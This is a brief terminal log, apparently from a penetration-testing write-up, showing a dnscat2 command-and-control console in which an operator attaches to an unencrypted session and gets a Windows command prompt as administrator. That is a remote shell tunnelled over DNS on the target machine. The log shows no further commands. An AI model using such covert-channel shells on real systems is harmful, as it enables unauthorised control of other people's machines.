 session1
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 6.3.9600]
(c) 2013 Microsoft Corporation????????????????
C:\Users\administrator>
unnamed 1>